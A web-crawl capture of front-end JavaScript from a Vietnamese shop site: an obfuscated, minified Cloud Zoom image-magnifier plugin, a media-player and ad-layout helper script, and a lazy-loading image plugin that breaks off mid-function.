'J.B=function(a,c){this.x=a;this.y=c};J.point=J.B; function K(a,c,b,d){this.a=a;this.src=c;this.R=b;this.J=h;this.aa=\"[data-uri]\";var e=this;a.bind(\"error\",function(){e.R(a,{ia:c})});J.browser.webkit&&a.attr(\"src\",this.aa);',
'a=a.attr(c);if(\"string\"==typeof a){a=r.trim(a);var d=a.indexOf(\"{\"),e=a.indexOf(\"}\");e!=a.length-1&&(e=a.indexOf(\"};\"));if(-1!=d&&-1!=e){a=a.substr(d,e-d+1);try{b=r.parseJSON(a)}catch(g){console.error(\"Invalid JSON in \"+c+\" attribute:\"+a)}}else b=(new C(\"return {\"+a+\"}\"))()}return b};',
'd>this.c-this.k?d=this.c-this.k:0>d&&(d=0);var e=this.F;this.l.parent();this.l.css({left:Math.ceil(b)-e,top:Math.ceil(d)-e});b=-b;d=-d;this.D.css({left:Math.floor(b)+\"px\",top:Math.floor(d)+\"px\"});this.ma=b;this.na=d}; J.ja=function(a){var c=r.fn.CloudZoom.attr,b=j;',
'twuui>\\\'<<d12!yO\');c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](g)); c[z(\"9zih)\")](r[z(\"2brffs]KVT5\")](b));c[z(\"+j|}katE}[\")](e)}};J.prototype.q=function(a,c){var b,d;this.V=a;b=a.x;d=a.y;c=0;\"inside\"==this.options.zoomPosition&&(c=0);b-=this.n/2+0;d-=this.k/2+c;b>this.d-this.n?b=this.d-this.n:0>b&&(b=0);',
'D&&(g=z(\"#Vjiodmgynh-Mcdv3NzyzF\"));c[z(\"%qc|%\")](g);g=z(\')r({c~g{y~|1.7wukvvnhx<3\\\"mgep\\\'<%99zs.!,mef|y7,5,)jc>1<e-hlga}$=*8:;<=>-<3dzg|t~tpnb>\\\'<iirkah`$+*mcx|aov2+0qxzu|:58xsqqm\\\";  bc`%$+~nty#|xpv|c7,5vvt~>1<yoov.bdkndp(1.~oac<avf|p54;|tri3li{g!>\\\'77xq(\\\'.kaad<ev}r~c:#8ysqz=,#rb`aoio+0)>}v-<3p|fqse:#8*le>lomkg$&278+&)nlmdwc}fzq;',
'd.append(b);a.F=parseInt(d.css(\"borderTopWidth\"),10);isNaN(a.F)&&(a.F=0);a.b.bind(\"click.\"+a.id,function(){a.Z()});if(D||I||H){c=r(z(\"/3txd-(:r~n\\\'I\"));var g,b=\"{}\";I?g=z(\"=^rpue\\\"Ykjk\\\' }xbma\\\'/cesadycpqwi5rs2\"): H&&(g=z(\"0S}}fp5Lxwt:ye=mkasroqboi{\\\'ida \"),b=z(\',w/lnszua{`xs5zuwso<%\\\"\\\"234\\\'*%jfxoi,52}}q7:5wi{xuig=:1,0yI\'));',
'width:100%;height:100%;\'/>\");c.css(\"opacity\",a.options.tintOpacity);c.fadeIn(100);e.width(a.d);e.height(a.c);e.offset(a.a.offset());r(\"body\").append(e);e.append(c);e.append(d);e.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);return k});',
'b.width(this.a.width());b.height(this.a.height());a.D=b;a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options));var d=a.l;a.b=r(\"<div class=\'cloudzoom-blank\' style=\'position:absolute;\'/>\");var e=a.b;c= r(\"<div style=\'background-color:\"+a.options.tintColor+\";',
' J.prototype.H=function(){5==F.length&&E==k&&(D=h);var a=this,c;a.Y();a.l=r(\"<div class=\'\"+a.options.lensClass+\"\' style=\'overflow:hidden;display:none;position:absolute;top:0px;left:0px;\'/>\");var b=r(\'<img style=\"position:absolute;left:0;top:0;max-width:none\" src=\"\'+A(this.a.attr(\"src\"),this.options)+\'\">\');',
'var a=this;this.b!=j&&(this.b.remove(),this.b=j);this.t();setTimeout(function(){a.Q()},1)};J.prototype.closeZoom=J.prototype.qa;J.prototype.Z=function(){var a=this;this.a.unbind(a.options.mouseTriggerEvent+\".trigger\");this.a.trigger(\"click\");setTimeout(function(){a.Q()},1)};',
'a.n=c.width();a.k=c.height();this.options.variableMagnification&&a.l.bind(\"mousewheel\",function(b,c){a.ba(0.1*c);return k})};q.ua=function(){return this.h?h:k};J.prototype.isZoomOpen=J.prototype.ua; J.prototype.qa=function(){this.a.unbind(this.options.mouseTriggerEvent+\".trigger\");',
'b=[[b/2-e/2,-g],[b-e,-g],[b,-g],[b,0],[b,d/2-g/2],[b,d-g],[b,d],[b-e,d],[b/2-e/2,d],[0,d],[-e,d],[-e,d-g],[-e,d/2-g/2],[-e,0],[-e,-g],[0,-g]];l+=b[a.options.zoomPosition][0]; m+=b[a.options.zoomPosition][1];p||c.fadeIn(100);a.h=new L({zoom:a,L:a.a.offset().left+l,M:a.a.offset().top+m,e:e,g:g,caption:n,G:a.options.zoomClass})}a.h.p=f;',
'a.options.zoomFullSize||\"full\"==u?(e=a.e,g=a.g,c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),p=h):a.options.zoomMatchSize||\"image\"==u?(c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),e=a.d,g=a.c):\"zoom\"==u&&(c.width(a.ga/a.e*a.d),c.height(a.fa/a.g*a.c),e=a.ga,g=a.fa);',
' return k});else if(isNaN(a.options.zoomPosition)){var l=r(a.options.zoomPosition);c.width(l.width()/a.e*a.d);c.height(l.height()/a.g*a.c);c.fadeIn(100);a.options.zoomFullSize||\"full\"==a.options.zoomSizeMode?(c.width(a.d),c.height(a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:a.e,g:a.g,caption:n,G:a.options.zoomClass})):a.h=new L({zoom:a,L:l.offset().left,M:l.offset().top,e:l.width(),g:l.height(),caption:n,G:a.options.zoomClass})}else{var l=a.options.zoomOffsetX, m=a.options.zoomOffsetY,p=k,e=c.width()/b*e,g=c.height()/d*g,u=a.options.zoomSizeMode;',
'this.da();a.e=a.a.width()*this.i;a.g=a.a.height()*this.i;var c=this.l,b=a.d,d=a.c,e=a.e,g=a.g,n=a.caption;if(\"inside\"==a.options.zoomPosition)c.width(a.d/a.e*a.d),c.height(a.c/a.g*a.c),c.css(\"display\",\"none\"),a.h=new L({zoom:a,L:a.a.offset().left+a.options.zoomOffsetX,M:a.a.offset().top+a.options.zoomOffsetY,e:a.d,g:a.c,caption:n,G:a.options.zoomInsideClass}),a.h.b.bind(\"click.\"+a.id,function(){a.Z()}),a.h.b.bind(\"touchmove touchstart touchend\",function(b){a.a.trigger(b);',
'q.sa=function(a,c){if(\"html\"==c.captionType){var b;b=r(c.captionSource);b.length&&b.css(\"display\",\"none\")}};q.da=function(){this.f=this.i=\"auto\"===this.options.startMagnification?this.e/this.a.width():this.options.startMagnification}; q.w=function(){var a=this;',
'this.k=c.b.height()/(this.a.height()*a)*this.a.height();this.k-=c.r/a;this.l.width(this.n);this.l.height(this.k);this.q(this.V,0)}};q.ba=function(a){this.f+=a;this.f<this.A&&(this.f=this.A);this.f>this.z&&(this.f=this.z)}; q.ha=function(a){this.caption=j;\"attr\"==this.options.captionType?(a=a.attr(this.options.captionSource),\"\"!=a&&a!=f&&(this.caption=a)):\"html\"==this.options.captionType&&(a=r(this.options.captionSource),a.length&&(this.caption=a.clone(),a.css(\"display\",\"none\")))};',
'b.w();b.q(c,b.k/2);b.update()},150);break;case \"touchend\":clearTimeout(b.interval);b.b==j?b.Z():(b.b.remove(),b.b=j,b.t());break;case \"touchmove\":b.b==j&&(clearTimeout(b.interval),b.H(),b.w())}}; q.wa=function(){var a=this.i;if(this.b!=j){var c=this.h;this.n=c.b.width()/(this.a.width()*a)*this.a.width();',
'return k});if(a.C!=j){var g=a.a.offset(),g=new J.B(a.C.pageX-g.left,a.C.pageY-g.top);a.H();a.w();a.q(g,0)}}a.a.trigger(\"cloudzoom_ready\")}}; q.X=function(a,c){var b=this;switch(a){case \"touchstart\":if(b.b!=j)break;clearTimeout(b.interval);b.interval=setTimeout(function(){b.H();',
'2>c&&2==m.touches.length&&(b=a.f,d=e(m.touches[0],m.touches[1]));c=m.touches.length;2==c&&a.options.variableMagnification&& (l=e(m.touches[0],m.touches[1])/d,a.f=\"inside\"==a.options.zoomPosition?b*l:b/l,a.f<a.A&&(a.f=a.A),a.f>a.z&&(a.f=a.z));a.X(\"touchmove\",g);',
'var l=a.a.offset(),m=g.originalEvent;g={x:0,y:0};var p=m.type;if(\"touchend\"==p&&0==m.touches.length)return a.X(p,g),k;g=new J.B(m.touches[0].pageX-Math.floor(l.left),m.touches[0].pageY-Math.floor(l.top));a.W=g;if(\"touchstart\"==p&&1==m.touches.length&&a.b==j)return a.X(p,g),k;',
'if(-1>b.x||b.x>a.d||0>b.y||b.y>a.c)a.b.remove(),a.t(),a.b=j;a.W=b}});a.Q();var c=0,b=0,d=0,e=function(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX- b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))};a.a.bind(\"touchstart touchmove touchend\",function(g){if(a.ea())return h;',
'a.g=a.a.height()*this.i;this.K();this.Y();a.h!=j&&(a.t(),a.w(),a.D.attr(\"src\",A(this.a.attr(\"src\"),this.options)),a.q(a.V,0));if(!a.T){a.T=h;r(document).bind(\"mousemove.\"+this.id,function(b){if(a.b!=j){var c=a.a.offset();b=new J.B(b.pageX-Math.floor(c.left),b.pageY-Math.floor(c.top));',
'if(this.options.disableZoom===h)return h;if(\"auto\"==this.options.disableZoom){if(!isNaN(this.options.maxMagnification)&&1<this.options.maxMagnification)return k;if(this.a.width()>=this.e)return h}return k}; q.ka=function(){var a=this;if(a.$&&a.U){this.da();a.e=a.a.width()*this.i;',
'q=J.prototype; q.Q=function(){var a=this;a.a.bind(a.options.mouseTriggerEvent+\".trigger\",function(c){if(!a.ea()&&a.b==j){var b=a.a.offset();c=new J.B(c.pageX-b.left,c.pageY-b.top);a.H();a.w();a.q(c,0)}})};q.ea=function(){if(this.options.disableZoom===k)return k;',
'J.prototype.apiTest=J.prototype.pa;J.prototype.t=function(){this.h!=j&&this.h.S();this.h=j};J.prototype.S=function(){r(document).unbind(\"mousemove.\"+this.id);this.a.unbind();this.b!=j&&(this.b.unbind(),this.t());this.a.removeData(\"CloudZoom\")};J.prototype.destroy=J.prototype.S;',
'this.v=new K(c,this.N,function(b,d){a.v=j;a.$=h;a.e=c.width();a.g=c.height();c.remove();d!==f?(a.K(),a.options.errorCallback({$element:a.a, type:\"IMAGE_NOT_FOUND\",data:d.ia})):a.ka()})};J.prototype.loadImage=J.prototype.I;J.prototype.pa=function(){alert(\"Cloud Zoom API OK\")};',
'left:0px;top:0px\'/>\");r(\"body\").append(a.o);var b=a.o.width(),c=a.o.height(),b=a.a.offset().left+a.a.width()/2-b/2,c=a.a.offset().top+a.a.height()/2-c/2;a.o.offset({left:b,top:c})},250);var c=r(new Image).css({display:\"none\",position:\"absolute\"});r(\"body\").append(c);',
'this.u=new K(b.a,a,function(a,c){b.u=j;b.U=h;b.j!=j&&b.j.fadeOut(100,function(){b.j=j;r(this).remove()});c!==f?(b.K(),b.options.errorCallback({$element:b.a,type:\"IMAGE_NOT_FOUND\",data:c.ia})):b.ka()})}; J.prototype.va=function(){var a=this;a.ca=setTimeout(function(){a.o=r(\"<div class=\'cloudzoom-ajax-loader\' style=\'position:absolute;',
'this.U=this.$=k;b.T&&!(\"inside\"==b.options.zoomPosition&& b.h!=j)&&(b.j=r(new Image).css({position:\"absolute\"}),b.j.attr(\"src\",b.a.attr(\"src\")),b.j.width(b.a.width()),b.j.height(b.a.height()),b.j.offset(b.a.offset()),r(\"body\").append(b.j));this.va();',
'this.a.bind(\"mouseover.prehov mousemove.prehov mouseout.prehov\",function(a){b.C=\"mouseout\"==a.type?j:{pageX:a.pageX,pageY:a.pageY}});this.K();b.j!=j&&(b.j.remove(),b.j=j);this.v!=j&&(this.v.cancel(),this.v=j);this.u!=j&&(this.u.cancel(),this.u=j);this.N=\"\"!=c&&c!=f?c:a;',
'J.prototype.getGalleryList=J.prototype.ra;J.prototype.K=function(){clearTimeout(this.ca);this.o!=j&&this.o.remove()}; J.prototype.I=function(a,c){var b=this;b.a.unbind(\"touchstart.preload \"+b.options.mouseTriggerEvent+\".preload\");b.C=j;this.a.unbind(\"mouseover.prehov mousemove.prehov mouseout.prehov\");',
'if(0==this.m.length)return{href:this.options.zoomImage,title:this.a.attr(\"title\")};if(a!=f)return this.m;a=[];for(var b=0;b<this.m.length&&this.m[b].href.replace(/^\\/|\\/$/g,\"\")!=c;b++);for(c=0;c<this.m.length;c++)a[c]=this.m[b],b++,b>=this.m.length&&(b=0);return a};',
'else d();b()} J.prototype.update=function(){var a=this.h;a!=j&&(this.q(this.W,0),this.f!=this.i&&(this.i+=(this.f-this.i)/this.options.easing,1E-4>Math.abs(this.f-this.i)&&(this.i=this.f),this.wa()),a.update())};J.id=0; J.prototype.ra=function(a){var c=this.N.replace(/^\\/|\\/$/g,\"\");',
'return{scale:e(a.touches[0],a.touches[1])/p,pageX:(a.touches[0].pageX+a.touches[1].pageX)/2,pageY:(a.touches[0].pageY+a.touches[1].pageY)/2,status:b}}};this.ha(a);if(a.is(\":hidden\"))var u=setInterval(function(){a.is(\":hidden\")||(clearInterval(u),d())},100);',
'this.id=++J.id;this.F=this.na=this.ma=0;this.o=this.h=j;this.z=this.A=this.f=this.i=this.ca=0;var l,m,p;this.Ga={reset:function(){return l= m=j},la:function(a){var b=\"\";if(\"touchend\"==a.type||2!=a.touches.length)return l=m=j;l==j?(l=a.touches[0],m=a.touches[1],p=e(l,m),b=\"start\"):l&&m&&(b=\"move\");',
'this.ga=n.width();this.fa=n.height();n.remove();this.options=c;this.a=a;this.g=this.e=this.d=this.c=0;this.D=this.l=j;this.k=this.n=0;this.W={x:0,y:0};this.Ca=this.caption=\"\";this.V={x:0,y:0};this.m=[];this.b=this.v=this.u=j;this.N=\"\";this.U=this.$=this.T=k;this.j=this.C=j;',
'c=r.extend({},r.fn.CloudZoom.defaults,c);var n=J.ja(a);c=r.extend({},c,n);1>c.easing&&(c.easing=1);n=a.parent();n.is(\"a\")&&\"\"==c.zoomImage&& (c.zoomImage=n.attr(\"href\"),n.removeAttr(\"href\"));n=r(\"<div class=\'\"+c.zoomClass+\"\'</div>\");r(\"body\").append(n);',
'window.ya(b)}function d(){var b;b=\"\"!=c.image?c.image:\"\"+a.attr(\"src\");c.lazyLoadZoom?a.bind(\"touchstart.preload \"+g.options.mouseTriggerEvent+\".preload\",function(){g.I(b,c.zoomImage);return k}):g.I(b,c.zoomImage)}function e(a,b){return Math.sqrt((a.pageX-b.pageX)*(a.pageX-b.pageX)+(a.pageY-b.pageY)*(a.pageY-b.pageY))}var g=this;',
'return c}function A(a,c){var b=c.uriEscapeMethod;return\"escape\"==b?escape(a):\"encodeURI\"==b?encodeURI(a):a} var B=window,C=B[z(\"5Scy{mstr&\")],D=h,E=k,F=z(\":TTH\\\\NO2\"),G=z(\"$TPTD@HYNH?\").length,H=k,I=k;5==G?I=h:4==G&&(H=h); function J(a,c){function b(){g.update();',
' function y(a){return a;}function z(a){for(var c=\"\",b,d=y(\"\\x63\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\\x41\\x74\"),e=a[d](0)-32,g=1;g<a.length-1;g++)b=a[d](g),b^=e&31,e++,c+=String[y(\"\\x66\\x72\\x6F\\x6D\\x43\\x68\\x61\\x72\\x43\\x6F\\x64\\x65\")](b);a[d](g);',
'window.ya=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,20)};var w=document.getElementsByTagName(\"script\"),x=w[w.length-1].src.slice(0,w[w.length-1].src.lastIndexOf(\"/\"));',
'a;)this.addEventListener(s[--a],t,k);else this.onmousewheel=t},teardown:function(){if(this.removeEventListener)for(var a=s.length;a;)this.removeEventListener(s[--a],t,k);else this.onmousewheel=j}}; r.fn.extend({mousewheel:function(a){return a?this.bind(\"mousewheel\",a):this.trigger(\"mousewheel\")},unmousewheel:function(a){return this.unbind(\"mousewheel\",a)}});',
'c.wheelDeltaY!==f&&(g=c.wheelDeltaY/120);c.wheelDeltaX!==f&&(e=-1*c.wheelDeltaX/120);b.unshift(a,d,e,g);return(r.event.dispatch||r.event.handle).apply(this,b)} if(r.event.fixHooks)for(var v=s.length;v;)r.event.fixHooks[s[--v]]=r.event.mouseHooks;r.event.special.mousewheel={setup:function(){if(this.addEventListener)for(var a=s.length;',
'var f=void 0,h=!0,j=null,k=!1,q,r=jQuery,s=[\"DOMMouseScroll\",\"mousewheel\"];function t(a){var c=a||window.event,b=[].slice.call(arguments,1),d=0,e=0,g=0;a=r.event.fix(c);a.type=\"mousewheel\";c.wheelDelta&&(d=c.wheelDelta/120);c.detail&&(d=-c.detail/3);g=d;c.axis!==f&&c.axis===c.HORIZONTAL_AXIS&&(g=0,e=-1*d);']['\x72\x65\x76\x65\x72\x73\x65']()['\x6A\x6F\x69\x6E']('')))();

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/player.js
body_size: 3858
content:
function playfile(n, t, i, r, u, f, e) {
    Left(n, 5) == "https" && (n = n.replace("https", "http")), Left(n, 15) == "http://youtu.be" && (n = n.replace("http://youtu.be", "http://www.youtube.com/watch?v=")), Left(n, 22) == "http://www.youtube.com" && EmbedYoutube(n, t, i, r), n = n.toLowerCase(), (Right(n, 3) == "swf" || Right(n, 3) == "xml") && EmbedFlash(n, t, i, e), Right(n, 3) == "flv" && PlayFlash(n, t, i, r, u, f, e), (Right(n, 3) == "mp3" || Right(n, 3) == "wma" || Right(n, 3) == "wmv" || Right(n, 3) == "avi" || Right(n, 3) == "wav" || Right(n, 3) == "dat") && PlayVideo(n, t, i, r, e), (Right(n, 3) == "jpg" || Right(n, 4) == "jpeg" || Right(n, 3) == "gif" || Right(n, 3) == "png" || Right(n, 3) == "bmp") && PlayImage(n, t, i, e)
}

function EmbedYoutube(n, t, i, r) {
    var f = 0,
        u;
    r == !0 && (f = 1), n = n.replace("/watch?v=", "/v/") + "?hl=en&amp;fs=1&autoplay=" + f, u = '<object width="' + t + '" height="' + i + '"><param name="movie" value="' + n + '"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="' + n + '" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="' + t + '" height="' + i + '"></embed></object>', document.write(u)
}

function PlayFlash(n, t, i, r, u, f, e) {
    var s, o;
    auto = !1, r == !0 && (auto = !0), s = "", f.length > 0 && (s = "&link=" + f + "&linktarget=_blank"), o = '<embed name="PlayerVideo" id="PlayerVideo" wmode="transparent" type="application/x-shockwave-flash" src="js/player.swf" bgcolor="#FFFFFF" quality="high" allowscriptaccess="always" allowfullscreen="true" flashvars="file=' + n + "&image=" + u + s + "&autostart=" + auto + '&volume=100&overstretch=fit&showeq=true&linkfromdisplay=true&duration=auto" width="' + t + '" height="' + i + '"></embed>', e != "" ? $Get(e).innerHTML = o : document.write(o)
}

function PlayVideo(n, t, i, r, u) {
    auto = !1, r == !0 && (auto = !0), str = '<object id="MediaPlayer" classid="CLSID:6BF52A52-394A-11D3-B153-00C04F79FAA6"  codeBase="http://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=6,4,5,715" width="' + t + '" height="' + i + '"> <param name="autoplay" value="' + auto + '"/> <param name="autostart" value="' + auto + '"/> <param name="showcontrols" value="true">  <param name="EnableContextMenu" value="true"/> <param name="showstatusbar" value="false"/> <param name="URL" value="' + n + '"/><param name="wmode" value="transparent"><embed name="MediaPlayer" type="application/x-mplayer2" src="' + n + '" autoplay="' + auto + '" autostart="' + auto + '" showcontrols="true" enablecontextmenu="true" showstatusbar="false" pluginspage="http://www.microsoft.com/windows/windowsmedia/download" wmode="transparent" width="' + t + '" height="' + i + '"></embed> </object>', u != "" ? $Get(u).innerHTML = str : document.write(str)
}

function EmbedFlash(n, t, i, r) {
    i.length == 0 && (i = "100%"), t.length == 0 && (t = "100%"), str = '<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"  codeBase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" quality="high" width="' + t + '" height="' + i + '"> <param name="flashvars" value="' + r + '"/> <param name="allowScriptAccess" value="always">  <param name="allowFullScreen" value="true"/> <param name="movie" value="' + n + '"/> <param name="src" value="' + n + '"/> <param name="quality" value="high"/> <param name="wmode" value="transparent"/> <param name="bgcolor" value="#000000"/> <embed name="FlashContent" src="' + n + '" quality="high" flashvars="' + r + '" allowFullScreen="true"  allowScriptAccess="always" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="' + t + '" height="' + i + '"></embed> </object>', document.write(str)
}

function ChangeImage(n, t, i, r) {
    document.write('<object id="FlashContent" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0" width="' + t + '" height="' + i + '" style="margin: 0px 0px 0px 0px;"> <param name="movie" value="' + n + '"> <param name="quality" value="high"> <param name="wmode" value="transparent"> <param name="FlashVars" value="' + r + '"> <embed style="margin: 0px 0px 0px 0px;" src="' + n + '" FlashVars="' + r + '" quality="high" width="' + t + '" height="' + i + '" allowScriptAccess="sameDomain" type="application/x-shockwave-flash" wmode="transparent" pluginspage="http://www.macromedia.com/go/getflashplayer"> </object>')
}

function $Get(n) {
    return document.getElementById ? document.getElementById(n) : document.all ? document.all[n] : document.layers ? document.layers[n] : null
}

function chkSelect_OnMouseMove(n) {
    var t = n.childNodes[1].childNodes[1];
    t.checked == !1 && (n.style.backgroundColor = "#ffffcc")
}

function chkSelect_OnMouseOut(n, t) {
    var r = n.childNodes[1].childNodes[1],
        i;
    r.checked == !1 && (i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", n.style.backgroundColor = i)
}

function chkSelect_OnClick(n, t) {
    var i, r = n.parentNode.parentNode;
    i = t % 2 == 0 ? "#ffffff" : "#f5f5f5", r.style.backgroundColor = n.checked == !0 ? "#b0c4de" : i
}

function chkSelectAll_OnClick(n) {
    for (re = new RegExp("chkBox"), re2 = new RegExp("chkSelectAll"), i = 0; i < document.forms[0].elements.length; i++) {
        elm = document.forms[0].elements[i];
        if (elm.type == "checkbox")
            if (re.test(elm.id) && re2.test(elm.id) == !1) {
                elm.checked = n.checked;
                var t = elm.parentNode.parentNode.id;
                chkSelect_OnClick(elm, i)
            }
    }
}

function Trim(n) {
    while (n.charCodeAt(0) <= 32) n = n.substr(1);
    while (n.charCodeAt(n.length - 1) <= 32) n = n.substr(0, n.length - 1);
    return n
}

function Left(n, t) {
    return t > 0 ? t > String(n).length ? n : String(n).substring(0, t) : ""
}

function Right(n, t) {
    if (t > 0) {
        if (t > String(n).length) return n;
        var i = String(n).length;
        return String(n).substring(i, i - t)
    }
    return ""
}

function ShowAdDiv() {
    function h() {
        function c(n) {
            var t = u.getElementById ? u.getElementById(n) : u.all ? u.all[n] : u.layers[n];
            return u.layers && (t.style = t), t.sP = function (n, t) {
                this.style.left = n, this.style.top = t
            }, t.x = startX1, t.y = startY1, t
        }
        startX1 = i, startY1 = n;
        var h = navigator.appName.indexOf("Netscape") != -1,
            u = document;
        t() < r && (startX1 = i), window.stayTopLeft = function () {
            var u;
            t() > r ? (document.documentElement && document.documentElement.scrollTop ? u = h ? pageYOffset : document.documentElement.scrollTop : document.body && (u = h ? pageYOffset : document.body.scrollTop), startY1 = document.body.scrollTop > n ? 3 : n, ftlObj.x = o(document.getElementById(f)) + document.getElementById(f).offsetWidth + s, ftlObj.y += (u + startY1 - ftlObj.y) / 32, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")) : (ftlObj.x = -i, ftlObj.y = 0, ftlObj.sP(ftlObj.x + "px", ftlObj.y + "px")), setTimeout("stayTopLeft()", 1)
        }, ftlObj = c(e), stayTopLeft()
    }

    function l() {
        function h(n) {
            var t = e.getElementById ? e.getElementById(n) : e.all ? e.all[n] : e.layers[n];
            return e.layers && (t.style = t), t.sP = function (n, t) {
                this.style.left = n, this.style.top = t
            }, t.x = startX2, t.y = startY2, t
        }
        startX2 = t() - r, startY2 = n;
        var s = navigator.appName.indexOf("Netscape") != -1,
            e = document;
        t() < r && (startX2 = i), window.stayTopLeft2 = function () {
            var e;
            t() > r ? (document.documentElement && document.documentElement.scrollTop ? e = s ? pageYOffset : document.documentElement.scrollTop : document.body && (e = s ? pageYOffset : document.body.scrollTop), startY2 = document.body.scrollTop > n ? 3 : n, ftlObj2.x = o(document.getElementById(f)) - c(u) - 4, ftlObj2.y += (e + startY2 - ftlObj2.y) / 32, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")) : (ftlObj2.x = -i, ftlObj2.y = 0, ftlObj2.sP(ftlObj2.x + "px", ftlObj2.y + "px")), setTimeout("stayTopLeft2()", 1)
        }, ftlObj2 = h(u), stayTopLeft2()
    }

    function o(n) {
        var t = 0;
        while (n != null) t += n.offsetLeft, n = n.offsetParent;
        return t
    }

    function c(n) {
        var t = 0,
            i = document.getElementById(n);
        return typeof window.innerWidth == "number" && (t = i.innerWidth), t = i.clientWidth
    }

    function t() {
        var n = 0;
        return typeof window.innerWidth == "number" ? n = window.innerWidth : document.documentElement && document.documentElement.clientWidth ? n = document.documentElement.clientWidth : document.body && document.body.clientWidth && (n = document.body.clientWidth), n
    }
    var f = "content",
        u = "divAdvLeft",
        e = "divAdvRight",
        i = -1e3,
        r = 1024,
        s = 4,
        n = 30;
    document.getElementById(u) && h(), document.getElementById(e) && l()
}

function toggle_bb() {
    $(".bb_open").css("display") == "none" ? ($(".bb_open").show(), $(".bb_close").hide(), $(".BottomLayer").toggle()) : $(".bb_close").css("display") == "none" && ($(".bb_open").hide(), $(".bb_close").show(), $(".BottomLayer").toggle())
}
$(document).ready(function () {
    ShowAdDiv()
})

function setHeightPrice(div, start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " .price").outerHeight());
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + div + j + " .price").css('height', hMax);
    }
}

function setHeightName(div,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        intH = parseInt($("." + div + j + " h3").outerHeight());       
        if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {        
        $("."+div + j + " h3").css('height', hMax);
    }
}

/*function resize_panel(classID,start_pos, end_pos) {
    hMax = 0;
    for (j = start_pos; j <= end_pos; j++) {
        //intH = parseInt($("." + classID + j).outerHeight(true));
        intH=$("")
         if (intH > hMax) {
            hMax = intH;
        }
    }
    for (j = start_pos; j <= end_pos; j++) {
        $("." + classID + j).css('height', hMax);
    }
}*/
function setcookie_client(st){		
	var myDate = new Date();
	myDate.setMonth(myDate.getMonth() + 12);
	document.cookie = "tagn=" + st + ";expires=" + myDate + ";path=/";
	window.location.assign("/tag-new");
}
function setcookie_clientp(st) {
    var myDate = new Date();
    myDate.setMonth(myDate.getMonth() + 12);
    document.cookie = "tagp=" + st + ";expires=" + myDate + ";path=/";
    window.location.assign("/tag-san-pham");
}
function ShowBlogNewOther(id) {
    if (document.getElementById(id).style.display == "none") {
        document.getElementById(id).style.display = "block";
    }
    else {
        document.getElementById(id).style.display = "none";
    }
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: http://maltoviet.vn/js/lazyimage/jquery.devrama.lazyload.js
body_size: 1698
content:
(function ($) {
    var DrLazyload = function (element, options) {
        this.type = 'window';
        this.loading_list = {};

        this.options = {
            placeholder: "/css/images/lazyloading.gif",
            effect: 'fadein', // 'none', 'fadein'
            data_attr_name: 'lazy-src'
        };

        $.extend(this.options, options);

        if (element !== null) {
            this.type = 'box';
            this.$element = $(element);
            this.$container = this.$element;
            if (this.$element.css('position') == 'static') {
                this.$element.css('position', 'relative');
            }

        }
        else {
            this.type = 'window';
            this.$element = $(document);
            this.$container = $(window);
        }
    };

    DrLazyload.prototype = {
        constructor: DrLazyload,

        _init: function () {
            this.$element.find('.' + this.options.classBackupLink).css('display', 'none');
            this._init_loading_list();
            this._on_scroll();

        },

        _on_scroll: function () {
            var that = this;
            this.$container.off('scroll.drlazyload.image');
            this.$container.on('scroll.drlazyload.image', function (e) {
                that._lazyload();
            });

        },

        _init_loading_list: function () {
            var that = this;
            var transparent_data = '[data-uri]';

            this.$element.find('[data-' + this.options.data_attr_name + ']').each(function (index, value) {

                var size = null;
                if ($(this).data('size')) {
                    size = $(this).data('size').split(":");
                }

                var $img;
                if ($(this).prop('nodeName') == 'A') {
                    var lazysrc
                    if ($(this).data(that.options.data_attr_name) && $(this).data(that.options.data_attr_name) != '')
                        lazysrc = $(this).data(that.options.data_attr_name);
                    else
                        lazysrc = $(this).attr('href');

                    $(this).replaceWith('<img src="" class="lazyload-' + index + '"/>');
                    $img = that.$element.find('.lazyload-' + index + ':first');
                    $img.data(that.options.data_attr_name, lazysrc);
                }
                else {
                    $img = $(this);
                }

                that.loading_list[index] = $img;
                $img.attr('src', transparent_data);
                if (size !== null) {
                    if (size[0] != '') $img.css('width', size[0] + 'px');
                    if (size[1] != '') $img.css('height', size[1] + 'px');
                }

            });
            that._lazyload();
        },

        _lazyload: function () {
            var that = this;

            var container_top = this.$container.scrollTop() + this.$container.height();

            $.each(this.loading_list, function (index, $img) {
                if (that.type == 'window') image_position = $img.offset();
                else image_position = $img.position();
                if (image_position.top + $img.outerHeight() >= that.$container.scrollTop() &&
						image_position.top <= container_top) {
                    var data_url = that.options.data_attr_name;
                    var $element = $(this);

                    var tmp_image = new Image();
                    tmp_image.onload = tmp_image.onerror = function () {
                        $element.hide();
